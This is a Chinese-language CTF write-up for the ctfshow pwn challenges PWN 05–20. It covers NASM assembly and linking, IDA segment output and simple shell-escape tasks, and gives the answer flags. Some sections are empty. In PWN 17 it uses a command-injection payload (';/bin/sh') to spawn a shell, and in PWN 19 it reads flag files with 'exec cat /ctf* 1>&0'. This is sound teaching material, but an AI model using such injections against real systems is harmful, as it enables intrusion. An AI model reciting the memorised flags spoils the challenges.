
PWN 05
解题过程
给了两个文件,一个是asm后缀,汇编代码文件,另外一个file看看,32位i静态编译可执行文件

分析一下汇编代码,里面包含有两个节,data节

该代码片段只展示了数据段的一部分,缺少了完整的汇编程序。要正确运行该程序,还需要包含代码段(.text)以及适当的入口点(如 start 标签)。此外,还需要将程序链接为可执行文件并在相应的环境中运行。
查看ELF文件的汇编,只有text节

需要把这两个拼起来
需要先把asm文件编译为对象 .o 文件
nasm -f elf Welcome_to_CTFshow.asm
-f elf 选项指定了目标文件的格式为 ELF(Executable and Linkable Format)

ld -m elf_i386 -s -o Welcome_to_CTFshow Welcome_to_CTFshow.o
-m elf_i386选项指定了目标文件的架构为 32 位 x86 架构。-s选项表示在生成可执行文件时剥离符号表和调试信息,以减小可执行文件的大小。-o Welcome_to_CTFshow选项指定了生成的可执行文件的名称为Welcome_to_CTFshow,- 而
Welcome_to_CTFshow.o是待链接的目标文件。

总结归纳
.data 信息

相关信息汇总:
- 第一句
.data:080490E8 _data segment dword public 'DATA' use32定义了一个名为_data的数据段。segment关键字用于声明一个新的段,dword表示每个数据元素的大小为 4 字节,public表示该段可以在其他模块中访问,'DATA'是标识符,用于标识数据段。 - 第二句
.data:080490E8 assume cs:_data则是将代码段(.text)的默认段寄存器cs和数据段(.data)的_data段寄存器进行关联。assume关键字用于指定段寄存器与段的关系,在这里它指定了cs寄存器与_data段寄存器的关联。 - 通过这两句指令,我们可以确保在程序运行时,使用
cs寄存器来访问_data段。这样可以方便地在代码中使用_data段中的数据。 - 在这个数据段中,有一个名为
aWelcomeToCtfsh的字符串变量,其内容为'Welcome_to_CTFshow_PWN',末尾以空字符(\0)结尾。
.text 信息

相关信息汇总:
-
.text:08048080 _text segment para public 'CODE' use32定义了一个名为_text的代码段。segment关键字用于声明一个新的段,para表示段的对齐方式为段对齐,public表示该段可以在其他模块中访问,'CODE'是标识符,用于标识代码段。 -
.text:08048080 assume cs:_text将代码段(.text)的默认段寄存器cs与_text段寄存器进行关联。 -
.text:08048080 assume es:nothing, ss:nothing, ds:_data, fs:nothing, gs:nothing指定其他段寄存器与相应的段之间的关联关系。在这里,es、ss、fs和gs寄存器与空值(nothing)关联,而ds寄存器与数据段(.data)的_data段关联。 -
.text:08048080 public start声明start标号为公共标号,以便其他模块可以引用它。 -
.text:08048080 start proc near定义了一个名为start的过程(procedure)。near表示该过程是近调用,即在同一代码段内。 -
Segment type: Pure code表示该段是一个纯代码段,用于存放可执行的机器指令。 -
Segment permissions: Read/Execute表示该段的访问权限为只读和可执行。
LOAD 信息

相关信息如下:
-
LOAD:08048000 ; Segment type: Pure code表示该段是一个纯代码段,用于存放可执行的机器指令。 -
LOAD:08048000 ; Segment permissions: Read/Execute表示该段的访问权限为只读和可执行。这意味着程序可以从该代码段中读取指令并执行它们,但不能对该段进行写入操作。这有助于确保代码的安全性和一致性,防止意外修改代码段的内容。 -
LOAD:08048000 LOAD segment mempage public 'CODE' use32定义了一个名为LOAD的代码段。segment关键字用于声明一个新的段,mempage表示段对齐方式为内存页对齐,public表示该段可以在其他模块中访问,'CODE'是标识符,用于标识代码段。 -
LOAD:08048000 assume cs:LOAD将代码段(LOAD)的默认段寄存器cs与LOAD段寄存器进行关联。 -
LOAD:08048000 assume es:nothing, ss:nothing, ds:_data, fs:nothing, gs:nothing指定其他段寄存器与相应的段之间的关联关系。在这里,es、ss、fs和gs寄存器与空值(nothing)关联,而ds寄存器与数据段(.data)的_data段关联。
TIPS:eax,寄存器作为操作数本身就有取值的意思,[eax]表示eax值作为地址再取值
PWN 06
解题过程
代码还是pwn05的

故flag:ctfshow{114514}
总结归纳
参pwn 05
PWN 07
解题过程
总结归纳
参pwn 05
PWN 08
解题过程
总结归纳
参pwn 05
PWN 09
解题过程
总结归纳
参pwn 05
PWN 10
解题过程
总结归纳
参pwn 05
PWN 11
解题过程
总结归纳
参pwn 05
PWN 12
解题过程

总结归纳
参pwn 05
PWN 13
解题过程
C文件代码很简单,不多解释

编译后运行,得到flag:ctfshow{hOw_t0_us3_GCC?}
总结归纳
PWN 14
解题过程
C源码如下:
#include <stdio.h>
#include <stdlib.h>
#define BUFFER_SIZE 1024
// 该程序的作用是将二进制文件中的内容转换为二进制字符串形式,并以特定格式输出。
int main() {
// 声明了一个指向 FILE 类型结构体的指针 fp,用于表示文件指针
FILE *fp;
// 声明了一个无符号字符数组 buffer,作为读取文件内容的缓冲区。
unsigned char buffer[BUFFER_SIZE];
// 声明了一个 size_t 类型的变量 n,用于记录每次读取的字节数。
size_t n;
// 使用 fopen 函数以二进制只读模式打开名为 "key" 的文件
fp = fopen("key", "rb");
// 如果打开失败,则输出错误信息 "Nothing here!",并返回 -1 表示程序异常退出
if (fp == NULL) {
perror("Nothing here!");
return -1;
}
// 声明了一个字符数组 output,用于存储最终的输出结果。数组大小为 BUFFER_SIZE * 9 + 12,留出足够的空间存储转换后的二进制数据。
char output[BUFFER_SIZE * 9 + 12];
// 声明了一个整型变量 offset,用于记录 output 数组的当前位置。
int offset = 0;
// 将字符串 "ctfshow{" 追加到 output 数组中,并更新 offset 的值。
offset += sprintf(output + offset, "ctfshow{");
// 进入一个循环,条件为每次调用 fread 函数成功读取了 BUFFER_SIZE 个字节
while ((n = fread(buffer, sizeof(unsigned char), BUFFER_SIZE, fp)) > 0) {
// 使用一个嵌套的循环遍历读取到的字节 buffer[i] 的每一位:
for (size_t i = 0; i < n; i++) {
// 从高位到低位依次获取每一位的值,并通过 (buffer[i] >> j) & 1 将其转换为 0 或 1。
for (int j = 7; j >= 0; j--) {
// 使用 sprintf 将转换后的值追加到 output 中,并更新 offset。
offset += sprintf(output + offset, "%d", (buffer[i] >> j) & 1);
}
// 如果当前不是字节的最后一位,则在 output 中追加下划线 "_"。
if (i != n - 1) {
offset += sprintf(output + offset, "_");
}
}
// 如果文件指针还未到达文件末尾(即 !feof(fp)),则在 output 中追加空格。
if (!feof(fp)) {
offset += sprintf(output + offset, " ");
}
}
// 循环结束后,在 output 的末尾追加 "}" 字符串,并更新 offset 的值。
offset += sprintf(output + offset, "}");
// 使用 printf 函数打印输出结果 output
printf("%s\n", output);
// 关闭文件指针 fp
fclose(fp);
return 0;
}
按照代码要求把 CTFSHOW 写入到 Key 文件
总结归纳
无
PWN 15
解题过程
汇编代码分析如下:

这段代码是一个使用x86汇编语言编写的程序,用于在标准输出上打印一串特定格式的字符串。要将这段代码编译为可执行文件,使用汇编器和链接器进行以下步骤:
使用以下命令将汇编代码编译为目标文件:
nasm -f elf flag.asm -o flag.o使用以下命令将目标文件链接为可执行文件:
ld -m elf_i386 -o flag flag.o
运行此文件
执行后,它会在标准输出上打印出flag。ctfshow{@ss3mb1y_1s_3@sy}
总结归纳
PWN 16
解题过程

总结归纳
.s 文件是汇编语言源文件的一种常见扩展名。它包含了使用汇编语言编写的程序代码。汇编语言是一种低级编程语言,用于直接操作计算机的指令集架构。.s 文件通常由汇编器(Assembler)处理,将其转换为可执行文件或目标文件。
可以使用gcc命令直接编译汇编语言源文件(.s 文件)并将其链接为可执行文件。gcc命令具有适用于多种语言的编译器驱动程序功能,它可以根据输入文件的扩展名自动选择适当的编译器和链接器。
PWN 17
解题过程
file chechsec 64位动态链接库文件,保护全开
IDA分析核心代码

选择3,不出货
选择2 ,利用命令拼接的方式 getshell
dest 4 个字节 buf10个字节
会从输入的数据读取10字节,strcat 函数用于将源字符串(buf)的内容追加到目标字符串(dest)的末尾。这样可以将两个字符串连接在一起,形成一个新的字符串。
经过测试,buf会全部拼接到dest的后面,4长度没有任何限制作用
构造pyload,长度需要小于10
;/bin/sh 读取flag ctfshow{7f0cdab9-77af-48ac-8a24-f2d2e13e97e4}
总结归纳
Linux命令拼接
在Linux命令中,分号(;)用于分隔多个命令,允许在一行上顺序执行多个命令。
当使用分号(;)将命令连接在一起时,它们按照从左到右的顺序逐个执行,无论前面的命令是否成功。这意味着无论前一个命令是否成功执行,后续的命令都将被执行。
或者也可以使用&将两条命令拼接在一起可以实现并行执行,即这两条命令将同时在后台执行。命令之间使用&进行分隔。
PWN 18
解题过程
file checksec 64位动态链接库文件,防护全开
IDA分析F5伪C代码



>>是追加写入 ;>是覆盖写入; 输入9,可得flag
总结归纳
system("echo 'flag is here '>>/ctfshow_f1ag");这个命令将字符串'flag is here'追加写入/ctfshow_flag文件中。>>符号表示以追加的方式写入文件,如果文件不存在则创建新文件。如果/ctfshow_flag 文件已经存在,那么该命令会在文件的末尾添加'flag is here'。
system("echo 'flag is here '>/ctfshow_f1ag");这个命令将字符串('flag is here'覆盖写入/ctfshow_flag文件中。>符号表示以覆盖的方式写入文件,如果文件不存在则创建新文件。如果/ctfshow_flag文件已经存在,那么该命令会将文件中原有的内容替换为'flag is here'。
PWN 19
解题过程
64位动态链接库,防护全开
IDA分析核心代码

代码解读:
- sleep(3u):父进程睡眠3秒钟。
- printf("fl1ag is not here! "):输出提示信息,表明flag不在此处。
- fclose():关闭文件输出流。
- read(O,&buf,0x20uLL):从标准输入中读取用户输入的命令,并存储在buf中。
- system(&buf):执行用户输入的命令。
利用1>&0输出重定向
exec cat /ctf* 1>&0得到flag
总结归纳
fork()函数
fork 是一个系统调用函数,用于创建一个新的进程。调用 fork 函数后,操作系统会复制当前进程的内存和资源,并创建一个新的子进程。新的子进程和原始进程几乎是完全一样的,包括代码、数据、打开的文件、信号处理等。
返回值:在父进程中返回子进程的进程ID,即子进程的PID;在子进程中返回0;如果出错则返回-1。
fork 函数的基本工作原理:
fork被调用时,操作系统创建一个新的进程(子进程)。- 父进程的所有内容,包括代码、数据、打开的文件等都会被复制给子进程。子进程和父进程独立运行,各自有自己的地址空间。
- 父进程和子进程的代码从
fork函数后的那一行开始执行,但有一个重要的区别:在父进程中,fork函数返回子进程的 PID(大于0),而在子进程中,fork函数返回0。 - 由于子进程是父进程的复制品,所以两者执行的程序代码是相同的,但是可以通过
fork返回值的不同来区分不同的行为。
利用exec函数输出重定向
PWN 20
解题过程
64位可执行文件,只开启NX保护,RELRO是关闭的

查看程序的动态重定位表的内容,这对于分析程序的动态链接行为、符号解析过程以及共享库的使用情况等非常有用
objdump -R pwn
